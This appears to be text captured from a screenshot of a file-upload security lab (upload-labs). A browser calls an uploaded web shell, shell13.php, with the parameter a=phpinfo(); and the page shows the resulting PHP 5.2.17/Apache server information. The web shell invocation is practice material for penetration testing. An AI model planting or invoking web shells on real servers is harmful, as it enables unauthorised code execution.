 phpinfo()
192.168.234.1/upload-labs-master/upload/shell13.php?a=phpinfo();
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C...
PHP Version 5.2.17
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled